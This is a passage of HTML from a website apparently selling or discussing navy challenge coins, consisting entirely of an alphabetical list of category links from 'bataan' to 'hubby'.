</li>
	<li class="cat-item cat-item-4602"><a href="https://navychallengecash.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://navychallengecash.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://navychallengecash.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://navychallengecash.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://navychallengecash.com/category/behavior/" >behavior</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://navychallengecash.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://navychallengecash.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://navychallengecash.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://navychallengecash.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://navychallengecash.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://navychallengecash.com/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://navychallengecash.com/category/blastoise/" >blastoise</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://navychallengecash.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://navychallengecash.com/category/bodybuilders/" >bodybuilders</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://navychallengecash.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://navychallengecash.com/category/bokoto/" >bokoto</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://navychallengecash.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://navychallengecash.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://navychallengecash.com/category/boomer/" >boomer</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://navychallengecash.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://navychallengecash.com/category/botb/" >botb</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://navychallengecash.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://navychallengecash.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://navychallengecash.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://navychallengecash.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://navychallengecash.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://navychallengecash.com/category/brigadier/" >brigadier</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://navychallengecash.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://navychallengecash.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://navychallengecash.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://navychallengecash.com/category/bubblebeetuna/" >bubblebeetuna</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://navychallengecash.com/category/bucees/" >bucees</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://navychallengecash.com/category/bucs/" >bucs</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://navychallengecash.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://navychallengecash.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://navychallengecash.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://navychallengecash.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://navychallengecash.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://navychallengecash.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://navychallengecash.com/category/burnley/" >burnley</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://navychallengecash.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://navychallengecash.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://navychallengecash.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://navychallengecash.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://navychallengecash.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://navychallengecash.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://navychallengecash.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://navychallengecash.com/category/cardano/" >cardano</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://navychallengecash.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://navychallengecash.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://navychallengecash.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://navychallengecash.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://navychallengecash.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://navychallengecash.com/category/cask/" >cask</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://navychallengecash.com/category/celsius/" >celsius</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://navychallengecash.com/category/centcom/" >centcom</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://navychallengecash.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://navychallengecash.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://navychallengecash.com/category/cg-62/" >cg-62</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://navychallengecash.com/category/challange/" >challange</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://navychallengecash.com/category/challege/" >challege</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://navychallengecash.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://navychallengecash.com/category/challenged/" >challenged</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://navychallengecash.com/category/charged/" >charged</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://navychallengecash.com/category/chart/" >chart</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://navychallengecash.com/category/chaska/" >chaska</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://navychallengecash.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://navychallengecash.com/category/chick/" >chick</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://navychallengecash.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://navychallengecash.com/category/chiefos/" >chiefo&#039;s</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://navychallengecash.com/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://navychallengecash.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://navychallengecash.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://navychallengecash.com/category/chinook/" >chinook</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://navychallengecash.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://navychallengecash.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://navychallengecash.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://navychallengecash.com/category/cjsotf/" >cjsotf</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://navychallengecash.com/category/cjsotf-i/" >cjsotf-i</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://navychallengecash.com/category/cjtf/" >cjtf</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://navychallengecash.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://navychallengecash.com/category/clinical/" >clinical</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://navychallengecash.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://navychallengecash.com/category/cnatt/" >cnatt</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://navychallengecash.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://navychallengecash.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://navychallengecash.com/category/coining/" >coining</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://navychallengecash.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://navychallengecash.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://navychallengecash.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://navychallengecash.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://navychallengecash.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://navychallengecash.com/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://navychallengecash.com/category/colombian/" >colombian</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://navychallengecash.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://navychallengecash.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://navychallengecash.com/category/combined/" >combined</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://navychallengecash.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://navychallengecash.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://navychallengecash.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://navychallengecash.com/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://navychallengecash.com/category/communication/" >communication</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://navychallengecash.com/category/compartreconfor/" >compartreconfor</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://navychallengecash.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://navychallengecash.com/category/condition1999p/" >condition1999p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://navychallengecash.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://navychallengecash.com/category/congressional/" >congressional</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://navychallengecash.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://navychallengecash.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://navychallengecash.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://navychallengecash.com/category/convocation/" >convocation</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://navychallengecash.com/category/copperhead/" >copperhead</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://navychallengecash.com/category/corporate/" >corporate</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://navychallengecash.com/category/corpsman/" >corpsman</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://navychallengecash.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://navychallengecash.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://navychallengecash.com/category/countermeasures/" >countermeasures</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://navychallengecash.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://navychallengecash.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://navychallengecash.com/category/cpoa/" >cpoa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://navychallengecash.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://navychallengecash.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://navychallengecash.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://navychallengecash.com/category/crossfit/" >crossfit</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://navychallengecash.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://navychallengecash.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://navychallengecash.com/category/cryptologic/" >cryptologic</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://navychallengecash.com/category/ctf-70/" >ctf-70</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://navychallengecash.com/category/cuplocke/" >cuplocke</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://navychallengecash.com/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://navychallengecash.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://navychallengecash.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://navychallengecash.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://navychallengecash.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://navychallengecash.com/category/cvn-65/" >cvn-65</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://navychallengecash.com/category/cybercom/" >cybercom</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://navychallengecash.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://navychallengecash.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://navychallengecash.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://navychallengecash.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://navychallengecash.com/category/daruma/" >daruma</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://navychallengecash.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://navychallengecash.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://navychallengecash.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://navychallengecash.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://navychallengecash.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://navychallengecash.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://navychallengecash.com/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://navychallengecash.com/category/defi/" >defi</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://navychallengecash.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://navychallengecash.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://navychallengecash.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://navychallengecash.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://navychallengecash.com/category/deputy/" >deputy</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://navychallengecash.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://navychallengecash.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://navychallengecash.com/category/desron/" >desron</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://navychallengecash.com/category/devgru/" >devgru</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://navychallengecash.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://navychallengecash.com/category/died/" >died</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://navychallengecash.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://navychallengecash.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://navychallengecash.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://navychallengecash.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://navychallengecash.com/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://navychallengecash.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://navychallengecash.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://navychallengecash.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://navychallengecash.com/category/district/" >district</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://navychallengecash.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://navychallengecash.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://navychallengecash.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://navychallengecash.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://navychallengecash.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://navychallengecash.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://navychallengecash.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://navychallengecash.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://navychallengecash.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://navychallengecash.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://navychallengecash.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://navychallengecash.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://navychallengecash.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://navychallengecash.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://navychallengecash.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://navychallengecash.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://navychallengecash.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://navychallengecash.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://navychallengecash.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://navychallengecash.com/category/eleventh/" >eleventh</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://navychallengecash.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://navychallengecash.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://navychallengecash.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://navychallengecash.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://navychallengecash.com/category/ep143/" >ep143</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://navychallengecash.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://navychallengecash.com/category/equis/" >equis</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://navychallengecash.com/category/ewtgpac/" >ewtgpac</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://navychallengecash.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://navychallengecash.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://navychallengecash.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://navychallengecash.com/category/explosive/" >explosive</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://navychallengecash.com/category/extortion/" >extortion</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://navychallengecash.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://navychallengecash.com/category/extremelyrare/" >extremelyrare</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://navychallengecash.com/category/f-35/" >f-35</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://navychallengecash.com/category/fa-18e/" >fa-18e</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://navychallengecash.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://navychallengecash.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://navychallengecash.com/category/fbnc/" >fbnc</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://navychallengecash.com/category/fcpoa/" >fcpoa</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://navychallengecash.com/category/fdpmu/" >fdpmu</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://navychallengecash.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://navychallengecash.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://navychallengecash.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://navychallengecash.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://navychallengecash.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://navychallengecash.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://navychallengecash.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://navychallengecash.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://navychallengecash.com/category/firebolt/" >firebolt</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://navychallengecash.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://navychallengecash.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://navychallengecash.com/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://navychallengecash.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://navychallengecash.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://navychallengecash.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://navychallengecash.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://navychallengecash.com/category/flintlock/" >flintlock</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://navychallengecash.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://navychallengecash.com/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://navychallengecash.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://navychallengecash.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://navychallengecash.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://navychallengecash.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://navychallengecash.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://navychallengecash.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://navychallengecash.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://navychallengecash.com/category/funded/" >funded</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://navychallengecash.com/category/funding/" >funding</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://navychallengecash.com/category/fy-24/" >fy-24</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://navychallengecash.com/category/fy21/" >fy21</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://navychallengecash.com/category/fy22/" >fy22</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://navychallengecash.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://navychallengecash.com/category/garff/" >garff</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://navychallengecash.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://navychallengecash.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://navychallengecash.com/category/generated/" >generated</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://navychallengecash.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://navychallengecash.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://navychallengecash.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://navychallengecash.com/category/gettysburg/" >gettysburg</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://navychallengecash.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://navychallengecash.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://navychallengecash.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://navychallengecash.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://navychallengecash.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://navychallengecash.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://navychallengecash.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://navychallengecash.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://navychallengecash.com/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://navychallengecash.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://navychallengecash.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://navychallengecash.com/category/gtmo/" >gtmo</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://navychallengecash.com/category/gtpd/" >gtpd</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://navychallengecash.com/category/guantanamo/" >guantanamo</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://navychallengecash.com/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://navychallengecash.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://navychallengecash.com/category/gunners/" >gunner&#039;s</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://navychallengecash.com/category/gunnery/" >gunnery</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://navychallengecash.com/category/gwent/" >gwent</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://navychallengecash.com/category/gymnast/" >gymnast</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://navychallengecash.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://navychallengecash.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://navychallengecash.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://navychallengecash.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://navychallengecash.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://navychallengecash.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://navychallengecash.com/category/hard-to-find/" >hard-to-find</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://navychallengecash.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://navychallengecash.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://navychallengecash.com/category/helms/" >helms</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://navychallengecash.com/category/hershel/" >hershel</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://navychallengecash.com/category/heure/" >heure</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://navychallengecash.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://navychallengecash.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://navychallengecash.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://navychallengecash.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://navychallengecash.com/category/hmx-1/" >hmx-1</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://navychallengecash.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://navychallengecash.com/category/honolulu/" >honolulu</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://navychallengecash.com/category/honor/" >honor</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://navychallengecash.com/category/honorary/" >honorary</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://navychallengecash.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://navychallengecash.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://navychallengecash.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://navychallengecash.com/category/hsc-85/" >hsc-85</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://navychallengecash.com/category/hsm-74/" >hsm-74</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://navychallengecash.com/category/hubby/" >hubby</a>
</li>
